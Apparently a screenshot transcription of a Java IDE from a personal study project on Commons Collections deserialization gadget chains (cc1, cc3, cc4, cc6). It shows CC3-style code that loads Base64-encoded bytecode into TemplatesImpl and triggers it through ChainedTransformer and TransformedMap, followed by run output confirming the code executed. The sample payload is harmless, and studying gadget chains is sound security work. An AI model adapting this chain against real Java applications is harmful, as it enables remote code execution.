 ccDemo E:\Desktop\ccDemo
.idea
src
main
java
org.example
cc
cc1
cc1LazyMap
cc1TransformedMap
readme.txt
cc3
cc3
cc3NoInvokerTransformer
cc4
cc6
cc6
无数组cc6
Factory
22 field.set(obj, value);
23 }
24 public static void main(String[] args) throws Exception {
25 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAcAGQEA
26 TemplatesImpl obj = new TemplatesImpl();
27 setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
28 setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
29 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
30
31 Transformer[] invokerTransformer = new Transformer[]{
32 new ConstantTransformer(obj),
33 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
34 };
35
36 Transformer transformerChain = new ChainedTransformer(invokerTransformer);
37
38 Map map = new HashMap();
39 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null,transformerChain);
40
41 transformedMap.put("value", "value");
42 }
Run cc3
E:\java\store\jdk1.8.0_65\bin\java.exe ...
Hello TemplatesImpl
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'newTransformer' on 'class co
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:132)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at org.apache.commons.collections.map.TransformedMap.transformValue(TransformedMap.java:141)
at org.apache.commons.collections.map.TransformedMap.put(TransformedMap.java:185)
at org.example.cc.cc3.cc3.main(cc3.java:42)